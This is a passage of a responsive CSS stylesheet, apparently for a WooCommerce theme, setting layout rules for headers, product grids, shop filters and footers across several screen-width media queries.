  .woocommerce.full-content .mr-container-large ul.products li.product {
    width: 33.33%;
  }
  .woocommerce.full-content .mr-container-large ul.products li.product.first {
    clear: none;
  }
  .woocommerce.full-content .mr-container-large ul.products li.product:nth-child( 2n+1 ) {
    clear: both;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward {
    padding-right: 0;
    padding-left: 0;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 0;
    padding-left: 20px;
    padding-right: 20px;
    top: 0;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart:hover i,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward:hover i {
    background-color: #333;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart .add-to-cart-title,
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-1 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    font-size: 22px;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .header-top-style-2.product-item-layout-2.woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .header-top-style-2 .mrbara-icon-box .icon-box-wapper {
    width: 100%;
    float: none;
  }
  .header-top-style-2 .mrbara-icon-box .icon-box-wapper .icon-box-content,
  .header-top-style-2 .mrbara-icon-box .icon-box-wapper .i-icon {
    float: none;
    width: 100%;
    margin-right: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 150px;
  }
}
@media (max-width: 1366px) {
  .left-side-menu-icon {
    left: 20px;
  }
  .page-template-template-home-boxed-content .site {
    margin: 30px;
  }
  .page-template-template-home-boxed-content.boxed .site {
    border-width: 30px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header {
    top: 30px;
  }
  .page-template-template-home-boxed-content.header-transparent .admin-bar .site-header {
    top: 60px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .site-content .split-scroll .section-content h2 {
    font-size: 65px;
  }
  .ms-section.section-image {
    background-position: center center;
    background-size: cover;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 33.33%;
  }
  .woocommerce.shop-subcategories ul.products .cat-sizer {
    width: 33.33%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category {
    width: 33.33%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category.category-full,
  .woocommerce.shop-subcategories ul.products li.product-category.category-wide {
    width: 66.66%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category h3 {
    font-size: 24px;
  }
  .woocommerce-account.header-left .site-content > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 1230px) and (min-width: 1025px) {
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    padding-left: 35px;
  }
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .content-sidebar.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .sidebar-content.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .content-sidebar.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before,
  .sidebar-content.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
}
@media (max-width: 1300px) and (min-width: 1199px) {
  .header-top-style-1 .primary-nav > ul > li {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 1350px) and (min-width: 992px) {
  .header-left .container {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 1230px) {
  .modal .woocommerce.product-page-images-carousel-vertical {
    padding: 0 15px;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product {
    width: 100%;
  }
}
@media (max-width: 1200px) {
  .pswp .video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
    top: 50%;
    transform: translateY(-50%);
  }
  .pswp .video-wrapper iframe,
  .pswp .video-wrapper .wp-video {
    width: 90%;
    height: 90%;
  }
  .footer-layout-8 .widget:last-child {
    margin-bottom: 30px;
  }
  .site-header .site-title,
  .site-header .site-description {
    font-size: 0;
  }
  .site-header .logo img {
    height: auto !important;
  }
  .product-page-layout-1.woocommerce div.product form.cart .compare-button {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-field {
    width: 49%;
  }
  .header-top-style-11 .site-header {
    padding-top: 0;
  }
  .header-top-style-11 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-top-style-11 .site-header .header-main > .row {
    height: 78px;
    display: flex;
    align-items: center;
  }
  .header-top-style-11 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 10px;
  }
  .header-top-style-11 .site-header .menu-sidebar {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra {
    width: 35%;
    float: right;
    margin-top: 20px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith,
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .mini-cart-counter {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .mini-cart-counter,
  .header-top-style-11 .site-header .menu-sideextra .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-3 {
    display: none;
  }
  .header-top-style-11 .site-header .primary-nav {
    display: none;
  }
  .header-top-style-11 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-11 .site-header .menu-logo .logo {
    align-items: center;
    padding: 10px 0;
    height: 82px;
  }
  .header-top-style-11 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-11 .site-header .main-menu {
    display: none;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 {
    display: block;
    width: 35%;
    float: right;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu:before {
    display: none;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav {
    display: block;
    background-color: transparent;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    float: none;
    width: 100%;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 26px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu,
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu {
    display: none;
  }
  .header-top-style-11.header-sticky .site-header.minimized .menu-logo {
    display: block;
  }
  .header-top-style-11.header-sticky .site-header.minimized .menu-logo-sticky {
    display: none;
  }
  .header-top-style-11.header-sticky .site-header.minimized .menu-sideextra {
    display: block;
  }
  .header-top-style-11 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-11.display-cart .off-canvas-layer {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 > ul {
    top: -10px;
  }
  .post-type-archive-product .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-1 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky,
  .header-top-style-10 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-top-style-1 .site-header .navbar-toggle,
  .header-top-style-10 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-extra,
  .header-top-style-10 .site-header .menu-extra {
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-logo,
  .header-top-style-10 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-1 .site-header .menu-logo img,
  .header-top-style-10 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-1 .site-header .menu-main,
  .header-top-style-10 .site-header .menu-main {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra,
  .header-top-style-10 .site-header .menu-extra {
    padding-top: 22px;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-account,
  .header-top-style-10 .site-header .menu-extra .menu-item-account {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-search,
  .header-top-style-10 .site-header .menu-extra .menu-item-search {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .mini-cart-counter,
  .header-top-style-10 .site-header .menu-extra .mini-cart .mini-cart-counter {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .widget_shopping_cart_content,
  .header-top-style-10 .site-header .menu-extra .mini-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-1 .off-canvas-panel.mini-cart,
  .header-top-style-10 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-1.display-cart .off-canvas-layer,
  .header-top-style-10.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-1.display-mobile-menu .primary-mobile-nav,
  .header-top-style-10.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .boxed.header-top-style-1 .header-main .menu-logo {
    width: 30%;
  }
  .header-top-style-10 .topbar > .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-10 .site-header > .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-10 .site-header .navbar-toggle {
    padding-left: 15px;
  }
  .header-top-style-10 .site-header .menu-extra {
    padding-right: 15px;
  }
  .header-top-style-2 .mrbara-about .about-bg > .row {
    display: block;
  }
  .header-top-style-2 .mrbara-about .about-content {
    padding-left: 40px;
    padding-top: 40px;
    padding-bottom: 40px;
    max-width: 100%;
  }
  .header-top-style-2 .mrbara-about .video-banner video {
    max-height: 460px;
  }
  .header-top-style-2 .mrbara-newletter .b-content,
  .header-top-style-2 .mrbara-newletter .b-form {
    width: 50%;
    margin-left: 0;
  }
  .header-top-style-2 .navbar-toggle {
    display: block;
    width: 35%;
    float: left;
    padding-top: 8px;
  }
  .header-top-style-2 .site-header .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-2 .site-header .header-main {
    display: flex;
    align-items: center;
    height: 82px;
  }
  .header-top-style-2 .site-header .header-main .menu-logo {
    display: block;
    width: 30%;
    float: left;
    text-align: center;
  }
  .header-top-style-2 .site-header .header-main .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-2 .site-header .header-main .menu-extra {
    width: 35%;
    float: left;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search,
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-account,
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart {
    padding-top: 15px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .mini-cart-counter {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .cart-contents i {
    font-size: 30px;
  }
  .header-top-style-2 .site {
    padding-left: 0;
  }
  .header-top-style-2 .left-sidebar {
    display: none;
  }
  .header-top-style-2 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-2.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-2.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-top-style-2.display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo .logo {
    display: block !important;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-3 {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    top: -10px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    left: 15px !important;
  }
  .shop-toolbar .show-number li {
    padding: 0 5px;
  }
  .shop-toolbar {
    font-size: 14px;
  }
  .shop-toolbar > .row {
    margin-right: 0;
    margin-left: 0;
  }
  .main-nav .modal-content {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .show-product-filter-mobile {
    position: relative;
  }
  .show-product-filter-mobile .shop-sidebar {
    position: absolute;
    top: 130px;
    left: 15px;
    right: 15px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-top: none;
    padding: 50px 30px !important;
    width: auto;
    z-index: 1000;
    display: none;
  }
  .show-product-filter-mobile .shop-sidebar .widget {
    display: none;
  }
  .show-product-filter-mobile .shop-sidebar .widget .widget-title {
    display: none !important;
  }
  .show-product-filter-mobile .shop-sidebar .soo-product-filter-widget {
    display: block;
  }
  .show-product-filter-mobile .shop-filter-mobile {
    display: block;
  }
  .shop-toolbar {
    margin-top: 70px;
  }
  .shop-toolbar .products-found,
  .shop-toolbar .shop-products-number,
  .shop-toolbar .shop-view {
    display: none;
  }
  .shop-toolbar .sort-by {
    text-align: right;
    position: relative;
    padding-right: 30px;
  }
  .shop-toolbar .sort-by:before {
    font-family: FontAweSome;
    content: "\f161";
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 30px;
  }
  .shop-toolbar .sort-by > span {
    display: inline-block;
    float: none;
  }
  .shop-toolbar .sort-by .woocommerce-ordering {
    text-align: left;
    display: inline-block;
    float: none;
  }
  .woocommerce.shop-view-list ul.products li.product {
    width: 100%;
  }
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    display: block;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 35%;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 35%;
  }
  .woocommerce .cart-collaterals .cart_totals {
    padding: 20px 20px 30px;
  }
  .vc_wp_custommenu .menu li.menu-item-has-children > a,
  .primary-sidebar .menu li.menu-item-has-children > a {
    position: relative;
    color: #000;
  }
  .vc_wp_custommenu .menu li.menu-item-has-children > a .toggle-children,
  .primary-sidebar .menu li.menu-item-has-children > a .toggle-children {
    position: absolute;
    right: 0;
    top: 3px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: right;
    z-index: 999;
    display: block;
  }
  .vc_wp_custommenu .menu li.menu-item-has-children > a .toggle-children.show-children i:before,
  .primary-sidebar .menu li.menu-item-has-children > a .toggle-children.show-children i:before {
    content: "\35";
  }
  .vc_wp_custommenu .menu li:first-child > a .toggle-children,
  .primary-sidebar .menu li:first-child > a .toggle-children {
    top: 10px;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu {
    border: none;
    border-bottom: 1px solid #eaeaea;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 10px 15px;
  }
  .vc_wp_custommenu .menu li ul,
  .primary-sidebar .menu li ul {
    position: static;
    transform: scaleX(1);
    display: none;
    width: 100% !important;
    border: none;
    background: none !important;
    opacity: 1;
    border-bottom: 1px solid #eaeaea;
  }
  .vc_wp_custommenu .menu li ul li,
  .primary-sidebar .menu li ul li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .vc_wp_custommenu .menu li ul ul,
  .primary-sidebar .menu li ul ul {
    display: block;
    border: none;
  }
  .footer-layout-4,
  .footer-layout-3 {
    position: relative;
    text-align: center;
  }
  .footer-layout-4 .menu,
  .footer-layout-3 .menu {
    text-align: center;
  }
  .footer-layout-4 .col-logo,
  .footer-layout-3 .col-logo {
    position: static;
  }
  .footer-layout-4 .footer-logo,
  .footer-layout-3 .footer-logo {
    margin: 50px 0 0;
  }
  .footer-layout-4 .socials,
  .footer-layout-3 .socials {
    text-align: center;
    margin: 50px 0 0;
  }
  .footer-layout-3 .footer-copyright {
    padding-top: 30px;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-images {
    width: 100%;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .entry-summary {
    width: 100%;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.summary .entry-summary-content {
    margin: 50px  0 0;
  }
  .product-page-layout-4 .site-content {
    background-color: #fff;
  }
  .product-page-layout-4 .site-content > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .product-page-layout-4 .site-content > .container-fluid > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details {
    padding-right: 0;
    margin-right: 0;
    border-right: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images {
    position: relative;
    padding-right: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images {
    padding-left: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image {
    text-align: center;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary {
    background-color: #fff;
    padding-top: 40px;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .slick-dots {
    display: none !important;
  }
  .product-page-layout-4 .related-products {
    display: none;
  }
  .product-page-layout-10 .site-content {
    background-color: #fff;
  }
  .product-page-layout-10 .site-content > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .product-page-layout-10 .site-content > .container-fluid > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details {
    padding-right: 0;
    margin-right: 0;
    border-right: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images {
    width: 100%;
    position: relative;
    padding-right: 0;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images .woocommerce-main-image {
    text-align: center;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary {
    width: 100%;
    background-color: #fff;
    padding-top: 40px;
  }
  .product-page-layout-10 .related-products {
    display: none;
  }
  .login-popup.popup-login-2 .modal-dialog {
    width: 100%;
    padding: 0 15px;
  }
  .login-popup.popup-login-2 .modal-content {
    width: 100%;
  }
  .woocommerce-account #customer_login .col-btn-log {
    width: 100%;
  }
  .woocommerce .shop-topbar {
    position: relative;
    padding-bottom: 20px;
  }
  .woocommerce .shop-topbar > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce .shop-topbar .shop-toolbar {
    margin-bottom: 20px;
  }
  .woocommerce .shop-topbar .shop-toolbar .sort-by:before {
    left: 0;
  }
  .woocommerce .shop-topbar .widget {
    width: 100%;
    padding: 0;
    margin-top: 20px;
  }
  .woocommerce .shop-topbar .widget:last-child {
    margin-top: 0;
  }
  .woocommerce .shop-topbar .widget.product-sort-by {
    display: block;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget {
    float: left;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile {
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    background-color: #990000;
    width: 100%;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile a {
    color: #000;
    margin: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile .filter-title {
    margin-left: 80px;
    color: #fff;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .filter-name {
    margin-bottom: 20px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form {
    position: absolute;
    top: 97px;
    left: 15px;
    background-color: #fff;
    padding: 30px;
    z-index: 999;
    display: none;
    right: 15px;
    width: auto;
    border: 1px solid #ccc;
    border-top: none;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter {
    display: block;
    float: left;
    padding: 20px 10px;
    width: 50%;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter.price {
    width: 100%;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter .filter-name {
    min-width: 80px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter:after {
    content: '';
    display: block;
    clear: both;
  }
}
@media (max-width: 1030px) and (min-width: 992px) {
  .product-page-layout-4 div.product .product-layout-4 .product_title {
    font-size: 24px;
  }
}
@media (max-width: 1060px) {
  .header-top-style-1 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-extra {
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-1 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-1 .site-header .menu-main {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra {
    padding-top: 22px;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-account {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-search {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .mini-cart-counter {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-1 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-1.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-1.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-top-style-2 .mrbara-newletter.newsletter-style1 .b-content,
  .header-top-style-2 .mrbara-newletter.newsletter-style1 .b-form {
    width: 100%;
    text-align: center;
    float: none;
  }
  .header-top-style-2 .mrbara-newletter.newsletter-style1 .b-form {
    max-width: 550px;
    margin: 20px auto 0;
  }
  .header-left .site {
    padding-left: 0 !important;
    margin-left: 0;
  }
  .header-left .site:after {
    display: none !important;
  }
  .header-left .site-header {
    width: 100%;
    height: 80px;
    padding: 0 30px;
    display: block;
  }
  .header-left .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
    text-align: left;
  }
  .header-left .site-header .menu-extra {
    width: 35%;
    float: left;
    text-align: right;
    position: static;
    transform: none;
    margin-top: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart {
    padding: 25px 0 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover,
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart.selected-cart {
    background-color: transparent;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover > a,
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart.selected-cart > a {
    background-color: transparent;
  }
  .header-left .site-header .menu-extra .menu-item-nav,
  .header-left .site-header .menu-extra .menu-item-search,
  .header-left .site-header .menu-extra .menu-item-account {
    display: none;
  }
  .header-left .site-header .menu-logo {
    width: 30%;
    text-align: center;
    float: left;
    position: static;
    padding: 0;
  }
  .header-left .site-header .menu-footer {
    display: none;
  }
  .header-left.header-left-style-1 .site-header .navbar-toggle .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-left.header-left-style-1 .site-header .navbar-toggle .navbars-icon .navbars-line:after,
  .header-left.header-left-style-1 .site-header .navbar-toggle .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-left .off-canvas-panel.cart-panel {
    right: -445px;
    left: auto;
    z-index: 99999;
  }
  .header-left.display-cart .off-canvas-panel.cart-panel {
    right: 0;
    left: auto;
  }
  .header-left.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-left.display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .header-left.header-left-style-2 .site-header {
    min-height: 80px !important;
    height: 80px !important;
    position: static;
  }
  .header-left.header-left-style-2 .site-content {
    width: 100%;
  }
  .site-footer .footer-layout-1 .footer-main {
    text-align: center;
  }
  .site-footer .footer-layout-1 .footer-main .footer-logo {
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 100px;
  }
  .site-footer .footer-layout-1 .footer-main .footer-widget-main {
    width: 100%;
    float: none;
    padding: 0;
  }
  .site-footer .footer-layout-1 .footer-main .footer-extras {
    width: 100%;
    float: none;
    text-align: center;
    max-width: 100%;
    margin-top: 20px;
  }
  .site-footer .footer-layout-1 .footer-main .footer-extras .widget-mr-language-switcher,
  .site-footer .footer-layout-1 .footer-main .footer-extras .widget-mr-currency-switcher {
    display: none;
  }
  .site-footer .footer-layout-1 .footer-main .footer-extras .socials {
    display: inline-block;
    float: none;
  }
  .site-content .split-scroll .ms-left .section-content {
    padding: 0 60px;
  }
